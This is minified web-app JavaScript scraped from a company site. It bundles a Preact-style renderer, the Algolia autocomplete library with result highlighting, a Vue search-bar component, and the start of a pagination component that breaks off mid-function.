g)continue;Xe(e,s,null,d,o)}}for(s in g)d=g[s],s=="children"?f=d:s=="dangerouslySetInnerHTML"?p=d:s=="value"?m=d:s=="checked"?v=d:u&&typeof d!="function"||y[s]===d||Xe(e,s,d,y[s],o);if(p)u||l&&(p.__html==l.__html||p.__html==e.innerHTML)||(e.innerHTML=p.__html),t.__k=[];else if(l&&(e.innerHTML=""),vn(t.type=="template"?e.content:e,dt(f)?f:[f],t,r,n,h=="foreignObject"?"http://www.w3.org/1999/xhtml":o,a,i,a?a[0]:r.__k&&fe(r,0),u,c),a!=null)for(s=a.length;s--;)Bt(a[s]);u||(s="value",h=="progress"&&m==null?e.removeAttribute("value"):m!=null&&(m!==e[s]||h=="progress"&&!m||h=="option"&&m!=y[s])&&Xe(e,s,m,y[s],o),s="checked",v!=null&&v!=e[s]&&Xe(e,s,v,y[s],o))}return e}function Mt(e,t,r){try{if(typeof e=="function"){var n=typeof e.__u=="function";n&&e.__u(),n&&t==null||(e.__u=e(t))}else e.current=t}catch(o){C.__e(o,r)}}function bn(e,t,r){var n,o;if(C.unmount&&C.unmount(e),(n=e.ref)&&(n.current&&n.current!=e.__e||Mt(n,null,t)),(n=e.__c)!=null){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(a){C.__e(a,t)}n.base=n.__P=null}if(n=e.__k)for(o=0;o<n.length;o++)n[o]&&bn(n[o],t,r||typeof e.type!="function");r||Bt(e.__e),e.__c=e.__=e.__e=void 0}function Mu(e,t,r){return this.constructor(e,r)}function ku(e,t,r){var n,o,a,i;t==document&&(t=document.documentElement),C.__&&C.__(e,t),o=(n=typeof r=="function")?null:r&&r.__k||t.__k,a=[],i=[],Rt(t,e=(!n&&r||t).__k=dn(Fe,null,[e]),o||Be,Be,t.namespaceURI,!n&&r?[r]:o?null:t.firstChild?pt.call(t.childNodes):null,a,!n&&r?r:o?o.__e:t.firstChild,n,i),gn(a,e,i)}pt=pn.slice,C={__e:function(e,t,r,n){for(var o,a,i;t=t.__;)if((o=t.__c)&&!o.__)try{if((a=o.constructor)&&a.getDerivedStateFromError!=null&&(o.setState(a.getDerivedStateFromError(e)),i=o.__d),o.componentDidCatch!=null&&(o.componentDidCatch(e,n||{}),i=o.__d),i)return o.__E=o}catch(u){e=u}throw e}},ln=0,rt.prototype.setState=function(e,t){var r;r=this.__s!=null&&this.__s!=this.state?this.__s:this.__s=H({},this.state),typeof e=="function"&&(e=e(H({},r),this.props)),e&&H(r,e),e!=null&&this.__v&&(t&&this._sb.push(t),Ar(this))},rt.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Ar(this))},rt.prototype.render=Fe,Z=[],sn=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,cn=function(e,t){return e.__v.__b-t.__v.__b},lt.__r=0,fn=/(PointerCapture)$|Capture$/i,Nt=0,jt=$r(!1),$t=$r(!0);var qu="__aa-highlight__",Lu="__/aa-highlight__";function Fu(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],t=e;return{get:function(){return t},add:function(n){var o=t[t.length-1];o?.isHighlighted===n.isHighlighted?t[t.length-1]={value:o.value+n.value,isHighlighted:o.isHighlighted}:t.push(n)}}}function _n(e){var t=e.highlightedValue,r=t.split(qu),n=r.shift(),o=Fu(n?[{value:n,isHighlighted:!1}]:[]);return r.forEach(function(a){var i=a.split(Lu);o.add({value:i[0],isHighlighted:!0}),i[1]!==""&&o.add({value:i[1],isHighlighted:!1})}),o.get()}function Hu(e){return Wu(e)||Ku(e)||Vu(e)||Uu()}function Uu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Vu(e,t){if(e){if(typeof e=="string")return Ct(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Ct(e,t)}}function Ku(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function Wu(e){if(Array.isArray(e))return Ct(e)}function Ct(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function On(e){var t=e.hit,r=e.attribute,n=Array.isArray(r)?r:[r],o=it(t,["_highlightResult"].concat(Hu(n),["value"]));return typeof o!="string"&&(o=it(t,n)||""),_n({highlightedValue:o})}var zu={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},Gu=new RegExp(/\w/i),Sn=/&(amp|quot|lt|gt|#39);/g,Qu=RegExp(Sn.source);function Ju(e){return e&&Qu.test(e)?e.replace(Sn,function(t){return zu[t]}):e}function Xu(e,t){var r,n,o=e[t],a=((r=e[t+1])===null||r===void 0?void 0:r.isHighlighted)||!0,i=((n=e[t-1])===null||n===void 0?void 0:n.isHighlighted)||!0;return!Gu.test(Ju(o.value))&&i===a?i:o.isHighlighted}function Re(e){"@babel/helpers - typeof";return Re=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Re(e)}function Er(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Ye(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Er(Object(r),!0).forEach(function(n){Yu(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Er(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Yu(e,t,r){return t=Zu(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Zu(e){var t=el(e,"string");return Re(t)==="symbol"?t:String(t)}function el(e,t){if(Re(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Re(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Pn(e){return e.some(function(t){return t.isHighlighted})?e.map(function(t,r){return Ye(Ye({},t),{},{isHighlighted:!Xu(e,r)})}):e.map(function(t){return Ye(Ye({},t),{},{isHighlighted:!1})})}function tl(e){return Pn(On(e))}function rl(e){return il(e)||al(e)||ol(e)||nl()}function nl(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function ol(e,t){if(e){if(typeof e=="string")return Dt(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Dt(e,t)}}function al(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function il(e){if(Array.isArray(e))return Dt(e)}function Dt(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function wn(e){var t=e.hit,r=e.attribute,n=Array.isArray(r)?r:[r],o=it(t,["_snippetResult"].concat(rl(n),["value"]));return typeof o!="string"&&(o=it(t,n)||""),_n({highlightedValue:o})}function ul(e){return Pn(wn(e))}function ll(e){var t=e.createElement,r=e.Fragment;function n(o){var a=o.hit,i=o.attribute,u=o.tagName,c=u===void 0?"mark":u;return t(r,{},On({hit:a,attribute:i}).map(function(s,p){return s.isHighlighted?t(c,{key:p},s.value):s.value}))}return n.__autocomplete_componentName="Highlight",n}function sl(e){var t=e.createElement,r=e.Fragment;function n(o){var a=o.hit,i=o.attribute,u=o.tagName,c=u===void 0?"mark":u;return t(r,{},tl({hit:a,attribute:i}).map(function(s,p){return s.isHighlighted?t(c,{key:p},s.value):s.value}))}return n.__autocomplete_componentName="ReverseHighlight",n}function cl(e){var t=e.createElement,r=e.Fragment;function n(o){var a=o.hit,i=o.attribute,u=o.tagName,c=u===void 0?"mark":u;return t(r,{},ul({hit:a,attribute:i}).map(function(s,p){return s.isHighlighted?t(c,{key:p},s.value):s.value}))}return n.__autocomplete_componentName="ReverseSnippet",n}function fl(e){var t=e.createElement,r=e.Fragment;function n(o){var a=o.hit,i=o.attribute,u=o.tagName,c=u===void 0?"mark":u;return t(r,{},wn({hit:a,attribute:i}).map(function(s,p){return s.isHighlighted?t(c,{key:p},s.value):s.value}))}return n.__autocomplete_componentName="Snippet",n}function Me(e){"@babel/helpers - typeof";return Me=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Me(e)}var pl=["classNames","container","getEnvironmentProps","getFormProps","getInputProps","getItemProps","getLabelProps","getListProps","getPanelProps","getRootProps","panelContainer","panelPlacement","render","renderNoResults","renderer","detachedMediaQuery","components","translations"];function Cr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function W(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Cr(Object(r),!0).forEach(function(n){dl(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Cr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function dl(e,t,r){return t=ml(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ml(e){var t=vl(e,"string");return Me(t)==="symbol"?t:String(t)}function vl(e,t){if(Me(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Me(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function yl(e,t){if(e==null)return{};var r=gl(e,t),n,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function gl(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,a;for(a=0;a<n.length;a++)o=n[a],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}var hl={clearButton:"aa-ClearButton",detachedCancelButton:"aa-DetachedCancelButton",detachedContainer:"aa-DetachedContainer",detachedFormContainer:"aa-DetachedFormContainer",detachedOverlay:"aa-DetachedOverlay",detachedSearchButton:"aa-DetachedSearchButton",detachedSearchButtonIcon:"aa-DetachedSearchButtonIcon",detachedSearchButtonPlaceholder:"aa-DetachedSearchButtonPlaceholder",detachedSearchButtonQuery:"aa-DetachedSearchButtonQuery",form:"aa-Form",input:"aa-Input",inputWrapper:"aa-InputWrapper",inputWrapperPrefix:"aa-InputWrapperPrefix",inputWrapperSuffix:"aa-InputWrapperSuffix",item:"aa-Item",label:"aa-Label",list:"aa-List",loadingIndicator:"aa-LoadingIndicator",panel:"aa-Panel",panelLayout:"aa-PanelLayout aa-Panel--scrollable",root:"aa-Autocomplete",source:"aa-Source",sourceFooter:"aa-SourceFooter",sourceHeader:"aa-SourceHeader",sourceNoResults:"aa-SourceNoResults",submitButton:"aa-SubmitButton"},bl=function(t,r){var n=t.children,o=t.render;o(n,r)},_l={createElement:dn,Fragment:Fe,render:ku};function Ol(e){var t,r=e.classNames,n=e.container,o=e.getEnvironmentProps,a=e.getFormProps,i=e.getInputProps,u=e.getItemProps,c=e.getLabelProps,s=e.getListProps,p=e.getPanelProps,l=e.getRootProps,f=e.panelContainer,d=e.panelPlacement,m=e.render,v=e.renderNoResults,y=e.renderer,g=e.detachedMediaQuery,h=e.components,b=e.translations,_=yl(e,pl),S=typeof window<"u"?window:{},j=vr(S,n);j.tagName;var E=W(W({},_l),y),A={Highlight:ll(E),ReverseHighlight:sl(E),ReverseSnippet:cl(E),Snippet:fl(E)},P={clearButtonTitle:"Clear",detachedCancelButtonText:"Cancel",detachedSearchButtonTitle:"Search",submitButtonTitle:"Submit"};return{renderer:{classNames:Qi(hl,r??{}),container:j,getEnvironmentProps:o??function(O){var I=O.props;return I},getFormProps:a??function(O){var I=O.props;return I},getInputProps:i??function(O){var I=O.props;return I},getItemProps:u??function(O){var I=O.props;return I},getLabelProps:c??function(O){var I=O.props;return I},getListProps:s??function(O){var I=O.props;return I},getPanelProps:p??function(O){var I=O.props;return I},getRootProps:l??function(O){var I=O.props;return I},panelContainer:f?vr(S,f):S.document.body,panelPlacement:d??"input-wrapper-width",render:m??bl,renderNoResults:v,renderer:E,detachedMediaQuery:g??getComputedStyle(S.document.documentElement).getPropertyValue("--aa-detached-media-query"),components:W(W({},A),h),translations:W(W({},P),b)},core:W(W({},_),{},{id:(t=_.id)!==null&&t!==void 0?t:Wr(),environment:S})}}function Sl(e){var t=e.panelPlacement,r=e.container,n=e.form,o=e.environment,a=r.getBoundingClientRect(),i=o.pageYOffset||o.document.documentElement.scrollTop||o.document.body.scrollTop||0,u=i+a.top+a.height;switch(t){case"start":return{top:u,left:a.left};case"end":return{top:u,right:o.document.documentElement.clientWidth-(a.left+a.width)};case"full-width":return{top:u,left:0,right:0,width:"unset",maxWidth:"unset"};case"input-wrapper-width":{var c=n.getBoundingClientRect();return{top:u,left:c.left,right:o.document.documentElement.clientWidth-(c.left+c.width),width:"unset",maxWidth:"unset"}}default:throw new Error("[Autocomplete] The `panelPlacement` value ".concat(JSON.stringify(t)," is not valid."))}}function ke(e){"@babel/helpers - typeof";return ke=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ke(e)}function st(){return st=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},st.apply(this,arguments)}function Dr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function ue(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Dr(Object(r),!0).forEach(function(n){Pl(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Dr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Pl(e,t,r){return t=wl(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function wl(e){var t=Il(e,"string");return ke(t)==="symbol"?t:String(t)}function Il(e,t){if(ke(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(ke(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Al(e){var t=e.autocomplete,r=e.autocompleteScopeApi,n=e.dom,o=e.propGetters,a=e.state;Or(n.root,o.getRootProps(ue({state:a,props:t.getRootProps({})},r))),Or(n.input,o.getInputProps(ue({state:a,props:t.getInputProps({inputElement:n.input}),inputElement:n.input},r))),L(n.label,{hidden:a.status==="stalled"}),L(n.loadingIndicator,{hidden:a.status!=="stalled"}),jl(n.loadingIndicator,a.status==="stalled"),L(n.clearButton,{hidden:!a.query}),L(n.detachedSearchButtonQuery,{textContent:a.query}),L(n.detachedSearchButtonPlaceholder,{hidden:!!a.query})}function jl(e,t){var r,n=((r=e.firstChild)===null||r===void 0?void 0:r.nodeName)==="svg"?e.firstChild:null;!n||!n.pauseAnimations||!n.unpauseAnimations||(t?n.unpauseAnimations():n.pauseAnimations())}function $l(e,t){var r=t.autocomplete,n=t.autocompleteScopeApi,o=t.classNames,a=t.html,i=t.dom,u=t.panelContainer,c=t.propGetters,s=t.state,p=t.components,l=t.renderer;if(!s.isOpen){u.contains(i.panel)&&u.removeChild(i.panel);return}!u.contains(i.panel)&&s.status!=="loading"&&u.appendChild(i.panel),i.panel.classList.toggle("aa-Panel--stalled",s.status==="stalled");var f=s.collections.filter(function(v){var y=v.source,g=v.items;return y.templates.noResults||g.length>0}).map(function(v,y){var g=v.source,h=v.items;return l.createElement("section",{key:y,className:o.source,"data-autocomplete-source-id":g.sourceId},g.templates.header&&l.createElement("div",{className:o.sourceHeader},g.templates.header({components:p,createElement:l.createElement,Fragment:l.Fragment,items:h,source:g,state:s,html:a})),g.templates.noResults&&h.length===0?l.createElement("div",{className:o.sourceNoResults},g.templates.noResults({components:p,createElement:l.createElement,Fragment:l.Fragment,source:g,state:s,html:a})):l.createElement("ul",st({className:o.list},c.getListProps(ue({state:s,props:r.getListProps({source:g})},n))),h.map(function(b){var _=r.getItemProps({item:b,source:g});return l.createElement("li",st({key:_.id,className:o.item},c.getItemProps(ue({state:s,props:_},n))),g.templates.item({components:p,createElement:l.createElement,Fragment:l.Fragment,item:b,state:s,html:a}))})),g.templates.footer&&l.createElement("div",{className:o.sourceFooter},g.templates.footer({components:p,createElement:l.createElement,Fragment:l.Fragment,items:h,source:g,state:s,html:a})))}),d=l.createElement(l.Fragment,null,l.createElement("div",{className:o.panelLayout},f),l.createElement("div",{className:"aa-GradientBottom"})),m=f.reduce(function(v,y){return v[y.props["data-autocomplete-source-id"]]=y,v},{});e(ue(ue({children:d,state:s,sections:f,elements:m},l),{},{components:p,html:a},n),i.panel)}var El=[{segment:"autocomplete-js",version:Gr}],Cl=["components"];function qe(e){"@babel/helpers - typeof";return qe=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},qe(e)}function Dl(e,t){if(e==null)return{};var r=xl(e,t),n,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function xl(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,a;for(a=0;a<n.length;a++)o=n[a],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function xr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Y(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?xr(Object(r),!0).forEach(function(n){In(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):xr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function In(e,t,r){return t=Tl(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Tl(e){var t=Nl(e,"string");return qe(t)==="symbol"?t:String(t)}function Nl(e,t){if(qe(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(qe(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Bl(e){var t=Du(),r=t.runEffect,n=t.cleanupEffects,o=t.runEffects,a=xu(),i=a.reactive,u=a.runReactives,c=me(!1),s=me(e),p=me(void 0),l=i(function(){return Ol(s.current)}),f=i(function(){return l.value.core.environment.matchMedia(l.value.renderer.detachedMediaQuery).matches}),d=i(function(){return Wi(Y(Y({},l.value.core),{},{onStateChange:function(P){var O,I,D;c.current=P.state.collections.some(function(V){return V.source.templates.noResults}),(O=p.current)===null||O===void 0||O.call(p,P),(I=(D=l.value.core).onStateChange)===null||I===void 0||I.call(D,P)},shouldPanelOpen:s.current.shouldPanelOpen||function(A){var P=A.state;if(f.value)return!0;var O=ge(P)>0;if(!l.value.core.openOnFocus&&!P.query)return O;var I=!!(c.current||l.value.renderer.renderNoResults);return!O&&I||O},__autocomplete_metadata:{userAgents:El,options:e}}))}),m=me(Y({collections:[],completion:null,context:{},isOpen:!1,query:"",activeItemId:null,status:"idle"},l.value.core.initialState)),v={getEnvironmentProps:l.value.renderer.getEnvironmentProps,getFormProps:l.value.renderer.getFormProps,getInputProps:l.value.renderer.getInputProps,getItemProps:l.value.renderer.getItemProps,getLabelProps:l.value.renderer.getLabelProps,getListProps:l.value.renderer.getListProps,getPanelProps:l.value.renderer.getPanelProps,getRootProps:l.value.renderer.getRootProps},y={setActiveItemId:d.value.setActiveItemId,setQuery:d.value.setQuery,setCollections:d.value.setCollections,setIsOpen:d.value.setIsOpen,setStatus:d.value.setStatus,setContext:d.value.setContext,refresh:d.value.refresh,navigator:d.value.navigator},g=i(function(){return zi.bind(l.value.renderer.renderer.createElement)}),h=i(function(){return Cu({autocomplete:d.value,autocompleteScopeApi:y,classNames:l.value.renderer.classNames,environment:l.value.core.environment,isDetached:f.value,placeholder:l.value.core.placeholder,propGetters:v,setIsModalOpen:E,state:m.current,translations:l.value.renderer.translations})});function b(){L(h.value.panel,{style:f.value?{}:Sl({panelPlacement:l.value.renderer.panelPlacement,container:h.value.root,form:h.value.form,environment:l.value.core.environment})})}function _(A){m.current=A;var P={autocomplete:d.value,autocompleteScopeApi:y,classNames:l.value.renderer.classNames,components:l.value.renderer.components,container:l.value.renderer.container,html:g.value,dom:h.value,panelContainer:f.value?h.value.detachedContainer:l.value.renderer.panelContainer,propGetters:v,state:m.current,renderer:l.value.renderer.renderer},O=!ge(A)&&!c.current&&l.value.renderer.renderNoResults||l.value.renderer.render;Al(P),$l(O,P)}r(function(){var A=d.value.getEnvironmentProps({formElement:h.value.form,panelElement:h.value.panel,inputElement:h.value.input});return L(l.value.core.environment,A),function(){L(l.value.core.environment,Object.keys(A).reduce(function(P,O){return Y(Y({},P),{},In({},O,void 0))},{}))}}),r(function(){var A=f.value?l.value.core.environment.document.body:l.value.renderer.panelContainer,P=f.value?h.value.detachedOverlay:h.value.panel;return f.value&&m.current.isOpen&&E(!0),_(m.current),function(){A.contains(P)&&(A.removeChild(P),A.classList.remove("aa-Detached"))}}),r(function(){var A=l.value.renderer.container;return A.appendChild(h.value.root),function(){A.removeChild(h.value.root)}}),r(function(){var A=at(function(P){var O=P.state;_(O)},0);return p.current=function(P){var O=P.state,I=P.prevState;if(f.value&&I.isOpen!==O.isOpen&&E(O.isOpen),!f.value&&O.isOpen&&!I.isOpen&&b(),O.query!==I.query){var D=l.value.core.environment.document.querySelectorAll(".aa-Panel--scrollable");D.forEach(function(V){V.scrollTop!==0&&(V.scrollTop=0)})}A({state:O})},function(){p.current=void 0}}),r(function(){var A=at(function(){var P=f.value;f.value=l.value.core.environment.matchMedia(l.value.renderer.detachedMediaQuery).matches,P!==f.value?j({}):requestAnimationFrame(b)},20);return l.value.core.environment.addEventListener("resize",A),function(){l.value.core.environment.removeEventListener("resize",A)}}),r(function(){if(!f.value)return function(){};function A(D){h.value.detachedContainer.classList.toggle("aa-DetachedContainer--modal",D)}function P(D){A(D.matches)}var O=l.value.core.environment.matchMedia(getComputedStyle(l.value.core.environment.document.documentElement).getPropertyValue("--aa-detached-modal-media-query"));A(O.matches);var I=!!O.addEventListener;return I?O.addEventListener("change",P):O.addListener(P),function(){I?O.removeEventListener("change",P):O.removeListener(P)}}),r(function(){return requestAnimationFrame(b),function(){}});function S(){n()}function j(){var A=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};n();var P=l.value.renderer,O=P.components,I=Dl(P,Cl);s.current=rn(I,l.value.core,{components:lu(O,function(D){var V=D.value;return!V.hasOwnProperty("__autocomplete_componentName")}),initialState:m.current},A),u(),o(),d.value.refresh().then(function(){_(m.current)})}function E(A){var P=l.value.core.environment.document.body.contains(h.value.detachedOverlay);A!==P&&(A?(l.value.core.environment.document.body.appendChild(h.value.detachedOverlay),l.value.core.environment.document.body.classList.add("aa-Detached"),h.value.input.focus()):(l.value.core.environment.document.body.removeChild(h.value.detachedOverlay),l.value.core.environment.document.body.classList.remove("aa-Detached")))}return Y(Y({},y),{},{update:j,destroy:S})}const Rl=Lr("navigation",()=>{const e=T(!1),t=T(!0),r=T(null),n=T(""),o=T("");function a(){o.value="",e.value?i():c()}function i(s={}){if(!e.value)return;const{returnFocus:p=!0}=s;p&&r.value&&r.value.focus(),r.value=null,document.body.style.overflow="",e.value=!1,n.value=""}function u(){i(),o.value=""}function c(){t.value=!0,e.value=!0,r.value=document.activeElement,document.body.style.overflow="hidden"}return{isMobileMenuOpen:e,isFullHeightNav:t,activeMobileSubmenu:n,activeDesktopSubmenu:o,toggleMobileMenu:a,closeMobileMenu:i,closeAllMenus:u}}),Ml={key:0,class:"skeleton-search h-[54px] rounded-lg border border-gray-300 bg-white w-full shrink-0"},kl=["id"],ql={ref:"panelContainer",class:"relative"},Tr=200,Ll=R({__name:"SearchBar",props:{animate:{type:Boolean,default:!1},category:{},placeholder:{default:"Search"},taxonomy:{}},emits:["search"],setup(e,{emit:t}){const r=Tr+300,n=t,o=Br();let a=null;const i=Lt("container"),u=Lt("panelContainer"),c=T(!1),s=Rl();function p(v,y){let g;return h=>(g&&window.clearTimeout(g),new Promise(b=>{g=window.setTimeout(()=>b(v(h)),y)}))}const l=p(v=>Promise.resolve(v),Tr);kr(()=>{const v=u.value??void 0;a=Bl({container:`#${o}`,detachedMediaQuery:"none",panelContainer:v,panelPlacement:"full-width",classNames:{input:"!text-sm font-medium !placeholder-black focus:!placeholder-gray-500 !h-fit",submitButton:"hover:cursor-pointer absolute right-0 top-1/2 -translate-y-1/2 z-2",clearButton:"absolute right-[45px] top-1/2 -translate-y-1/2",loadingIndicator:"!hidden"},openOnFocus:!0,placeholder:e.placeholder,stallThreshold:r,onSubmit:({state:y})=>{const g=y.query.trim();g&&(n("search",g),f())},onStateChange:({state:y})=>{y.isOpen&&(s.isFullHeightNav=!0)},getSources:({query:y})=>l([{sourceId:"suggestions",getItems:()=>m(y),templates:{item({item:g}){return g.label}},onSelect({item:g}){Fn(g.url),f(),Qn()}}])}),c.value=!0}),Rr(()=>{a?.destroy()});const f=()=>{a?.setIsOpen(!1),a?.setQuery("")},d=v=>{(!v.relatedTarget||v.relatedTarget instanceof Node&&!i.value?.contains(v.relatedTarget))&&f()},m=async v=>{if(!v.trim())return[];const y={q:v,perPage:4,category:e.category,...Jn,sort:"relevance"},[g,h]=e.taxonomy??[];return g&&h&&(y[g]=h),(await $fetch("/api/algolia/search",{query:y})).hits.map(S=>({label:S.title||"",url:S.pageUrl})).filter(S=>S.label!=="")};return(v,y)=>(B(),nt("div",{ref:"container",class:Ze(["search-bar transition-[width] duration-250 ease-in-out min-h-[54px]",{animate:e.animate,"w-full":!e.animate,"w-40 focus-within:w-full":e.animate,"animate-slideAndFadeIn":w(c)&&e.animate}]),onFocusout:d},[!w(c)&&!e.animate?(B(),nt("div",Ml)):qr("",!0),ve("div",{id:w(o)},null,8,kl),ve("div",ql,null,512)],34))}}),Yl=Hn(Ll,[["__scopeId","data-v-e817c1f9"]]),Zl=Lr("taxonomy",()=>{const e=new Map;return{concepts:e,getLabelById:n=>e.get(n)?.label,setConcepts:n=>{n?.forEach(o=>{e.set(o.id,o)})}}});export{zl as A,po as P,Bo as _,Ql as a,Jl as b,Gl as c,Wl as d,Xl as e,Vr as f,so as g,Yl as h,lo as i,Kl as j,ot as k,uo as l,Rl as m,Zl as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/hABXbYdE.js
body_size: 1486
content:
import{B as N,m as w,o as g,i as B,d as v,X as M,f,g as _,h as c,S as P,n as o,Y as L,Z as $,l as I,t as E,$ as R}from"./CD8WWy_t.js";import{a as S,b as m,d as k,P as b}from"./CvGCirq5.js";const V={},Z={xmlns:"http://www.w3.org/2000/svg",width:"12",height:"8",fill:"none","aria-hidden":"true"};function j(s,t){return g(),w("svg",Z,[...t[0]||(t[0]=[B("path",{fill:"currentColor",d:"M11.354 4.354a.5.5 0 0 0 0-.708L8.172.464a.5.5 0 1 0-.708.708L10.293 4 7.464 6.828a.5.5 0 1 0 .708.708l3.182-3.182ZM0 4v.5h11v-1H0V4Z"},null,-1)])])}const O=N(V,[["render",j]]),[C,z]=S("PaginationRoot");var A=v({__name:"PaginationRoot",props:{page:{type:Number,required:!1},defaultPage:{type:Number,required:!1,default:1},itemsPerPage:{type:Number,required:!0},total:{type:Number,required:!1,default:0},siblingCount:{type:Number,required:!1,default:2},disabled:{type:Boolean,required:!1},showEdges:{type:Boolean,required:!1,default:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"nav"}},emits:["update:page"],setup(s,{emit:t}){const e=s,n=t,{siblingCount:r,disabled:a,showEdges:l}=M(e);m();const u=k(e,"page",n,{defaultValue:e.defaultPage,passive:e.page===void 0}),p=f(()=>Math.max(1,Math.ceil(e.total/(e.itemsPerPage||1))));return 